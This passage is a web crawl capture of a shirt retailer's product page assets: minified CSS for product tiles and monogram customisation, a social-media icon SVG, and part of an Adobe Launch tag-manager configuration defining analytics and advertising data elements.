.2s}.product-tile__img--carousel-animation-placeholder{transition:opacity .2s;z-index:-1}.product-tile__img--carousel-animation-placeholder.active{z-index:6}.product-tile__img-link:focus-visible{outline-offset:-.4rem;outline-style:solid!important;outline-width:.4rem!important}.product-tile__swatches{padding:.8rem 0}.product-tile__swatches .colour-swatch{margin:0 .6rem}.product-tile__swatches-more{max-width:2.4rem;max-height:2.4rem;min-height:2.4rem;border-radius:100%;border:.1rem solid #949494;margin:0 .6rem}.product-tile__swatches-more::before{content:'+';color:#949494;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.product-tile__video-container{width:102%!important;height:102%!important;left:-.1rem}.product-tile__info-wrapper{margin-top:1.6rem}.product-tile .show-video--true+.product-tile__swatch-wrapper{display:none!important}.special-offers-carousel .tile__pricing{height:4.4rem}.special-offers-carousel .special-offers__text{display:block!important}.special-offers-carousel .product-tile__name-link span{height:4.4rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.minicart-recommendations .product-tile__info-wrapper{margin-top:1rem}.minicart-recommendations .product-tile__name-link span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.recommendation-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit;overflow:hidden}.plp-grid__title::after{content:'';position:absolute;left:50%;transform:translate(-50%,0);width:2.5rem;height:.1rem;background:#d8d8d8;bottom:-1.5rem}.tile__pricing{font-size:1.6rem;line-height:2.2rem}.tile__pricing.discounted,.tile__pricing.terminal{color:#bc2e35!important}.list--recommendations .tile__pricing{padding:0;min-height:0;height:auto;display:inline-flex}.special-offers-carousel .tile__pricing{border:none;min-height:7rem;padding:0!important}.pdp-main__slot .tile__pricing{border:none;display:inline-block;margin-top:0;min-height:inherit;height:auto}.tile__pricing b{font-weight:400;text-decoration:line-through}.pdp-main__slot .tile__pricing b{width:100%}@media only screen and (min-width:768px){.pt_product-search-noresult .tile__pricing{margin-top:0}.list__item--recommendations .tile__pricing{min-height:auto}.product-tile__more-colors{font-size:1.2rem;line-height:1.6rem}.product-tile__swatch-static--true+.tagg-reset{bottom:7.5rem!important}}@media only screen and (min-width:1024px){.plp-grid__banner{padding:0 5rem}}.customshirt-option__item{height:100%;max-width:16rem;min-width:16rem;max-height:21rem;border-radius:.5rem;box-shadow:0 .3rem .6rem rgba(0,0,0,.16);transition:all .3s ease;border:.1rem solid transparent;margin:0 1rem}.customshirt-option__item .option-item-accessible:focus-visible{outline:.1rem #0055c1 solid}.customshirt-option__item-image{height:100%;display:flex;margin:0 auto;width:auto}.customshirt-option__item-image-wrap{height:11rem;width:15.8rem;border-radius:.5rem .5rem 0 0}.customshirt-option__value-grid-otp .customshirt-option__item-image-wrap{height:16rem;width:15.8rem}.customshirt-option__item-image--full-size{height:16rem}.customshirt-option__item-strikethrough{height:.1rem;top:54%;left:34%;rotate:45deg;display:none}.customshirt-option__item.disabled{cursor:not-allowed!important}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>img{transform:scale(.7);margin-top:.5rem;opacity:.5}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.customshirt-option__item-strikethrough,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.customshirt__option-unavailable,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-change,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-error{display:block}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-change{cursor:pointer}.customshirt-option__item-badge{line-height:2.2rem;font-size:1.2rem}.customshirt-option__item-name{line-height:1.6rem;max-height:3.2rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.customshirt-option__item-name-wrap{height:4rem;border-top:.1rem solid #f5f5f5}.customshirt-option__item--small .customshirt-option__item-name-wrap{height:7rem}.customshirt-option__item.selected{border-color:#69aa5e}.customshirt-option__item.selected .customshirt-option__item-tick{display:block!important;width:4.5rem;height:4.5rem;top:-.3rem;right:-.5rem}.customshirt-option__item--monogram{width:calc(50% - 20px)}.customshirt-option__item--monogram-initials{height:3rem;width:2.5rem}.customshirt-option__item--monogram-initials>input{outline:0!important;border-bottom:.1rem solid #d7dde5!important;margin-right:.5rem}.customshirt-option__item--monogram-initials ::placeholder{text-transform:none!important}.customshirt-option__item--monogram-initials-container{min-height:4.7rem;cursor:text}.customshirt-option__item--monogram-initials-container.focused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.customshirt-option__item--monogram-initials-container.focused{outline:.5rem auto #000!important}}.customshirt-option__item--monogram-initials-container-cover{z-index:10}.customshirt-option__item .iradio_minimal{display:none}.customshirt-option__item .dependency-text{display:none;background:rgba(255,255,255,.6)}.has-dependencies .customshirt-option__item:not(.enabled) .dependency-text{display:block}.customshirt-option__value-grid input{font-size:1.6rem}.customshirt__option-unavailable{display:none}.customshirt__option-default,.customshirt__option-required,.customshirt__option-unavailable{border-radius:.5rem;font-size:1.2rem}.customshirt__option-required{left:5px;top:-5px}.customshirt__option-default{border:.1rem solid #bababa}@media only screen and (min-width:768px){.customshirt-option__item{margin:0}.customshirt-option__item-image{width:100%}.customshirt-option__item-image-wrap{height:16rem;width:15.8rem}.customshirt-option__item-name-wrap{height:5rem}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>img{transform:unset;margin-top:0}.customshirt-option__item-strikethrough{top:50%;left:20%}.customshirt-option__value-grid{padding:1.5rem 0;overflow-y:initial;display:grid!important;grid-template-columns:16rem 16rem 16rem;gap:2rem .9rem}.customshirt-option__value-grid.hide{display:none!important}}@media only screen and (min-width:1024px){.customshirt-option__item:focus-visible,.customshirt-option__item:hover{box-shadow:0 .6rem 1rem rgba(0,0,0,.16);transform:scale(105%);transform-origin:center;z-index:1}}.monogram{width:calc(50% - 20px)}.monogram-initials{height:3rem;width:2.5rem}.monogram-initials>input{outline:0!important;border-bottom:.1rem solid #d7dde5!important;margin-right:.5rem}.monogram-initials ::placeholder{text-transform:none!important}.monogram-initials--hidden{width:0}.monogram-initials-container{min-height:4.7rem;cursor:text}.monogram-initials-container.focused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.monogram-initials-container.focused{outline:.5rem auto #000!important}}.monogram-initials-container-cover{z-index:10}.monogram__footer-button{width:calc(50% - 20px);max-width:25rem}.monogram-preview__wrap{background-image:url(../images/custom-shirt-background.jpg);background-size:cover}.monogram-character-limit-error{top:20%;display:none}.monogram-character-limit-change{top:78%;display:none}.monogram-preview{left:2%;top:8%;width:20%;height:16%;overflow:hidden;display:none;border-radius:1rem}.monogram-preview--otp{width:80%;height:64%;top:50%;left:50%;transform:translate(-50%,-50%)}.customshirt--sticky .monogram-preview{display:none!important}.monogram-preview--image{min-width:100%;min-height:100%;max-height:unset!important}.monogram-preview--container{aspect-ratio:4/5;max-width:100%;max-height:100%;height:100%}@supports not (aspect-ratio:4/5){.monogram-preview--container::before{float:left;padding-top:125%;content:""}.monogram-preview--container::after{display:block;content:"";clear:both}}.monogram-preview--text{color:#000;position:relative;letter-spacing:.3rem}.monogram-preview--text-container{margin-left:.3rem}.monogram-preview--text.brushscript{left:-3%}.monogram-preview--text.sportscript{left:-2%}.monogram-preview--text.diamond{font-weight:600}.monogram-preview--text.romanblock{font-weight:600}.monogram-preview--frame{display:none}.monogram-preview--frame-circle{border:.4vh solid #030703;height:52%;width:52%}.monogram-preview--cs .monogram-preview--frame-circle{height:80%;width:80%}.monogram-preview.black .monogram-preview--text{color:#030703}.monogram-preview.black .monogram-preview--frame{border-color:#030703}.monogram-preview.brown .monogram-preview--text{color:#3f2e2c}.monogram-preview.brown .monogram-preview--frame{border-color:#3f2e2c}.monogram-preview.burgundy .monogram-preview--text{color:#4f252a}.monogram-preview.burgundy .monogram-preview--frame{border-color:#4f252a}.monogram-preview.gold .monogram-preview--text{color:#e2c223}.monogram-preview.gold .monogram-preview--frame{border-color:#e2c223}.monogram-preview.green .monogram-preview--text{color:#006d32}.monogram-preview.green .monogram-preview--frame{border-color:#006d32}.monogram-preview.grey .monogram-preview--text{color:#6a6d72}.monogram-preview.grey .monogram-preview--frame{border-color:#6a6d72}.monogram-preview.lavender .monogram-preview--text{color:#c5acd3}.monogram-preview.lavender .monogram-preview--frame{border-color:#c5acd3}.monogram-preview.light-blue .monogram-preview--text,.monogram-preview.lightblue .monogram-preview--text{color:#aabdda}.monogram-preview.light-blue .monogram-preview--frame,.monogram-preview.lightblue .monogram-preview--frame{border-color:#aabdda}.monogram-preview.maroon .monogram-preview--text{color:#6e473f}.monogram-preview.maroon .monogram-preview--frame{border-color:#6e473f}.monogram-preview.medium-blue .monogram-preview--text{color:#1652a1}.monogram-preview.medium-blue .monogram-preview--frame{border-color:#1652a1}.monogram-preview.navy .monogram-preview--text{color:#00365f}.monogram-preview.navy .monogram-preview--frame{border-color:#00365f}.monogram-preview.orange .monogram-preview--text{color:#e5683f}.monogram-preview.orange .monogram-preview--frame{border-color:#e5683f}.monogram-preview.pink .monogram-preview--text{color:#fad5df}.monogram-preview.pink .monogram-preview--frame{border-color:#fad5df}.monogram-preview.purple .monogram-preview--text{color:#84529c}.monogram-preview.purple .monogram-preview--frame{border-color:#84529c}.monogram-preview.racinggreen .monogram-preview--text{color:#005725}.monogram-preview.racinggreen .monogram-preview--frame{border-color:#005725}.monogram-preview.red .monogram-preview--text{color:#ae1122}.monogram-preview.red .monogram-preview--frame{border-color:#ae1122}.monogram-preview.royalblue .monogram-preview--text{color:#0071b9}.monogram-preview.royalblue .monogram-preview--frame{border-color:#0071b9}.monogram-preview.sage .monogram-preview--text{color:#59621d}.monogram-preview.sage .monogram-preview--frame{border-color:#59621d}.monogram-preview.silver .monogram-preview--text{color:#a0a3a4}.monogram-preview.silver .monogram-preview--frame{border-color:#a0a3a4}.monogram-preview.teal .monogram-preview--text{color:#00b5d8}.monogram-preview.teal .monogram-preview--frame{border-color:#00b5d8}.monogram-preview.yellow .monogram-preview--text{color:#e2c223}.monogram-preview.yellow .monogram-preview--frame{border-color:#e2c223}.monogram-preview.camel .monogram-preview--text{color:#94795d}.monogram-preview.camel .monogram-preview--frame{border-color:#94795d}.monogram-preview.white .monogram-preview--text{color:#fff}.monogram-preview.white .monogram-preview--frame{border-color:#fff}.monogram__footer{min-height:7rem}.monogram__footer-button:disabled{opacity:.5;cursor:not-allowed}.ui-monogram.ui-dialog{height:100%!important}.ui-monogram.ui-dialog .ui-dialog-content{padding:0;height:calc(100% - 65.5px)!important;display:flex;flex-direction:column}.ui-monogram.ui-dialog .ui-dialog-title{font-size:1.6rem;text-transform:uppercase;position:relative;top:-.1rem}.ui-monogram.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem;padding:2rem 0;height:6.55rem}.ui-monogram.ui-dialog .ui-dialog-titlebar-close{top:1.7rem}.dialog-content__left{height:24rem}@media only screen and (min-width:768px){.customshirt__monogram-preview--container{aspect-ratio:4/5!important;height:auto!important}.ui-monogram{height:100%!important;max-height:63rem;flex-direction:column}.ui-monogram .ui-dialog-content{display:flex;flex-grow:1;padding:0}.dialog-content__left{width:54.5rem!important;max-height:49.375rem;flex-grow:1;height:auto}.dialog-content__right{width:calc(100% - 545px)!important}.monogram-preview--cs{border:.1rem solid rgba(255,255,255,.5)}.monogram-preview--container{width:100%;height:auto;top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important}.monogram-preview--frame-circle{border-width:1rem}.monogram-preview--cs .monogram-preview--frame-circle{border-width:.4rem}.monogram-character-limit-error{top:15%}}@media only screen and (min-width:1220px){.monogram-preview--container-cs{height:100%;width:auto}}.tc-matcher--main{height:25rem}.tc-matcher--pick .cuff-carousel,.tc-matcher--pick .tie-carousel{margin-top:-1rem!important}.tc-matcher--pick .cuff-carousel{margin-bottom:-1rem!important}.tc-matcher--slide .button{background-color:transparent;color:#5e5e5e}.tc-matcher--slide:active,.tc-matcher--slide:hover{background-color:#f5f5f5}.tc-matcher--slide.slick-current,.tc-matcher--slide.slick-current:active,.tc-matcher--slide.slick-current:hover{background-color:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.tc-matcher--slide.slick-current .button,.tc-matcher--slide.slick-current:active .button,.tc-matcher--slide.slick-current:hover .button{background-color:#116a60;color:#fff}.tc-matcher--slide-image{width:7rem;flex-shrink:0}.tc-matcher .tc-add-message{display:none!important}.tc-matcher--heading h3{font-size:2rem;line-height:2.2rem;font-weight:600}.tc-matcher .slick-slide{margin:1rem}.tc-matcher__focus-scene img{width:190px}.tc-matcher__focus--main{z-index:1}.tc-matcher__focus--tie{z-index:2}.tc-matcher__focus--cuff{width:2.8rem;height:2.8rem;left:-9.5rem;margin:auto;top:18.3rem;z-index:3}.tc-matcher__focus--cuff img{width:55%}.tc-matcher__focus--collar{z-index:2}@media only screen and (min-width:768px){.tc-matcher--main{height:50rem}.tc-matcher--slide.slick-slide{height:24rem}.tc-matcher--slide .button{background-color:#e8e8e8}.tc-matcher--heading h3{font-size:2.4rem;line-height:3rem}.tc-matcher__focus-scene img{width:auto}.tc-matcher__focus--cuff{left:-18.5rem;top:39rem}.tc-matcher__focus--cuff img{width:100%}}.pdp-addons{border-radius:.5rem;border:.1rem solid #bababa!important;min-height:0;transition:min-height .3s ease}.pdp-addons .loader{width:100%;background-color:rgba(255,255,255,.8);position:absolute;top:0;left:0;bottom:0}.pdp-addons .loader__indicator{top:50%;position:absolute}.pdp-addons .slick-arrow{z-index:5;width:3rem;height:3rem}.pdp-addons .slick-prev{left:-3.5rem!important}.pdp-addons .slick-next{right:-3.5rem}.pdp-addons .slick-dots li button:before{border:.1rem solid #001f49}.pdp-addons .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdp-addons .slick-next__icon::before,.pdp-addons .slick-prev__icon::before{padding:1.5rem;background-color:#001f49}.pdp-addons .slick-next__icon::after,.pdp-addons .slick-prev__icon::after{padding:.4rem;border-color:#fff}.pdp-addons__img-modal{width:fit-content!important;max-width:43rem!important}.pdp-addons__img-modal .ui-dialog-titlebar{padding:0;height:0}.pdp-addons__img-modal .ui-dialog-content{padding:1rem}.pdp-addons__img-modal .pdp-addons__magnified-img{object-fit:cover;height:100%;max-height:calc(100vh - 72px);width:auto;max-width:100%}.pdp-addons .product-tile__img img,.pdp-addons__qv-container{border-radius:.5rem}.pdp-addons__title{z-index:1;top:-1rem;left:1.5rem}.pdp-addons__product-checkbox::before{content:'';margin-right:.5rem;display:block;float:left;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e;border-radius:.4rem}.pdp-addons__product-checkbox--selected::after{content:'';position:absolute;left:.7rem;top:.3rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.pdp-addons__qv-container{min-height:0;transition:min-height .7s;display:none}.pdp-addons__qv-container--active{display:block;min-height:100%}.pdp-addons .product-tile__name-link{margin-top:0!important}.pdp-addons .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.pdp-addons__products .product-tile{display:none!important}.pdp-addons__products .product-tile:first-child{display:flex!important}.pdp-addons__products.slick-initialized .product-tile{display:flex!important}@media only screen and (min-width:768px){.pdp-addons__img-modal .ui-dialog-content{padding:1rem}}@media only screen and (min-width:1024px){.pdp-addons .slick-prev{left:-4.5rem!important}.pdp-suits .pdp-addons .slick-prev{left:-3.5rem!important}.pdp-addons .slick-next{right:-4.5rem}.pdp-suits .pdp-addons .slick-next{right:-3.5rem!important}}@media only screen and (min-width:1366px){.pdp-addons__img-modal{min-width:0!important;max-width:43rem!important}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg
body_size: 45
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-twitter</title><path class="cls-1" d="M36.4,16.63a10.15,10.15,0,0,1-2.87.78,5,5,0,0,0,2.2-2.76,10.06,10.06,0,0,1-3.17,1.21,5,5,0,0,0-8.64,3.42,5.22,5.22,0,0,0,.13,1.13A14.13,14.13,0,0,1,13.76,15.2a5,5,0,0,0,1.55,6.66,5,5,0,0,1-2.26-.62v.06a5,5,0,0,0,4,4.89,4.78,4.78,0,0,1-1.32.18,4.08,4.08,0,0,1-.93-.1,5,5,0,0,0,4.66,3.47,10,10,0,0,1-6.2,2.14,11.53,11.53,0,0,1-1.19-.07,14.2,14.2,0,0,0,21.85-12l0-.65A10,10,0,0,0,36.4,16.63Z"/><rect class="cls-2" x="7.77" y="8.06" width="32" height="32"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js
body_size: 148
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js', "$(document).on(\"click\",\".js-validate-selection\",(function(){var t=$(this).closest(\".js-pdp-form-wrap\").find(\".js-variation-attribute.error\");if(t.length){var r=t.map((function(){return $(this).data(\"var-attr-id\")})).get().join(\"/\");AdobeLaunch.fireEvent(\"size_error_pdp\",{attributes:r})}}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 32
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2
body_size: 104520
content:
// For license information, see `https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.js`.
(function(){window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2025-10-24T10:04:25Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENce2a614f4d504b9a99a55f36a56a1aa8",stage:"production"},dataElements:{"User Customer Email Hash":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},Recs_Page_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.href}}},"Order Promotion Value":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_value"}},"Content Square variable tag ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"www.charlestyrwhitt.com"==location.host?e="237684c6e7239":"www.ctdevweb.com"==location.host&&(e="c815482df9612"),e}}},"Global-E Order ID":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_id"}},"AB Test ID":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0].test&&void 0!==utag_data.user.ab_tests[0].test){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].test+",";return t}}}},"Page Product Average Review Value":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_average_review_value"}},"Rakuten - AllowCommission":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.global.campaign_source.toLowerCase(),t=utag_data.global.campaign_site.toLowerCase(),a=utag_data.global.sfcc_country,s=/(US|UK|EU)/g,o=a.match(s);return!!("NZ"==a&t.indexOf("nzaff"))||(!!("US"==a&e.indexOf("affiliate"))||(!!("XBR"==a&e.indexOf("xbraff"))||!!(a==o&e.indexOf("affiliate"))))}}},"Basket - Total product quantity":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity}return t}}},"Order Promotion Coupon":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_coupon"}},Recs_Reviews_Number:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].reviews_number?utag_data.products[0].reviews_number:""}return e()}}},Recs_Description:{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return null!=document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p")?document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p").innerText:""}return e()}}},"Criteo Device Type":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/iPad/.test(navigator.userAgent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent)?"m":"d"}}},Recs_Thumbnail_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return 0!=document.querySelector("a[data-slide='1'] img").getAttribute("src").length?document.querySelector("a[data-slide='1'] img").getAttribute("src"):""}return e()}}},"Order Tax":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.tax"}},"Product List - Bag Removes":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,utag_data.bag_remove.product.name.startsWith("Paper Voucher")||utag_data.bag_remove.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_remove.product.name+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar23="+utag_data.bag_remove.product.design:e+=utag_data.bag_remove.product.category+";"+utag_data.bag_remove.product.id+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar16="+utag_data.bag_remove.product.cs_selections+"|eVar65="+utag_data.bag_remove.product.price_status+"|eVar66="+utag_data.bag_remove.product.stock_status,utag_data.bag_remove.product.average_review_value&&(e+="|eVar42="+utag_data.bag_remove.product.average_review_value),utag_data.bag_remove.product.reviews_number&&(e+="|eVar43="+utag_data.bag_remove.product.reviews_number+"|evar18="+utag_data.page.type),e+="|evar26="+Page_cat}}},Recs_On_Sale:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".product-tile__sale-badge").length>0&&("OUTLET"===document.querySelector(".product-tile__sale-badge").innerText||"SALE"===document.querySelector(".product-tile__sale-badge").innerText)?"Yes":"No"}return e()}}},"Page Context Title ":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_title"}},"Rakuten - Remove tax from discount":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"true"},{input:"UK",output:"true"},{input:"AU",output:"true"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Basket Coupon Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon)return utag_data.coupon[0].status}}},"CS - Product List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return utag_data.products&&utag_data.products.forEach((t=>{e+=","+t.id})),e.replace(/^,|,$/g,"")}}},"Internal Tracking Code":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=location.hash.match(new RegExp(e+"=([^&]*)"));return t||(t=location.search.match(new RegExp(e+"=([^&]*)"))),t?t[1]:null}return e("cm_sp")}}},"SF User Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_country"}},"Page Context Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_type"}},Recs_Was_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_was_price?utag_data.products[0].unit_was_price:""}return e()}}},"Banner (merch evar)":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last Banner (merch evar)")}}},"Basket Coupon Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon){for(var e,t=utag_data.coupon,a=0;a<t.length;a++){if(utag_data.coupon[a].coupon_code){e=utag_data.coupon[a].coupon_code;break}e=utag_data.coupon[a].field_value}return e}}}},"SF Currency":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_currency"}},"Previous page":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s._ppvPreviousPage"}},"Sub2 - Licence Key - Lookup":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"19f049fe-a8f6-428b-a7b2-fed831eaba87"},{input:"AU",output:"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554"},{input:"DE",output:"a9c7439f-debe-4983-bef1-f10d2f70a792"},{input:"US",output:"e5f269d9-dcf4-4142-971a-58b633d209b6"},{input:"EU",output:"5124eefa-1831-49aa-845b-c19a920168d5"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Order ID":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.id"}},"Global-E Order Payment Type":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_payment_type"}},"Google Adwords - IDs":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"AU"==utag_data.global.sfcc_country?"AW-1026085826":"XBR"==utag_data.global.sfcc_country?"AW-1040433319":"DE"==utag_data.global.sfcc_country?"AW-1070527305":"UK"==utag_data.global.sfcc_country?"AW-1071796128":"US"==utag_data.global.sfcc_country?"AW-863610542":"EU"==utag_data.global.sfcc_country&"Ireland"==utag_data.user.location?"AW-808440795":"EU"==utag_data.global.sfcc_country&"Ireland"!=utag_data.user.location?"AW-1040154205":void 0}}},"Commission Junction - Container ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="35346":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="35347"),e}}},"TY customer firstname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.firstname"}},"Hotjar account IDs":{defaultValue:"",cleanText:!0,storageDuration:"session",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"AU",output:"36199"},{input:"DE",output:"36198"},{input:"EU",output:"255626"},{input:"UK",output:"34965"},{input:"US",output:"36197"},{input:"XBR",output:"286990"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Test Data Element":{defaultValue:"",modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:100,min:0}},"Content Page PFM":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data.page.product_finding_method&&"Content"===utag_data.page.product_finding_method||utag_data.bag_add&&utag_data.bag_add.source&&"Content - QV"===utag_data.bag_add.source?_satellite.getVar("Last Content Page"):"na"}}},"Live Intent - Product 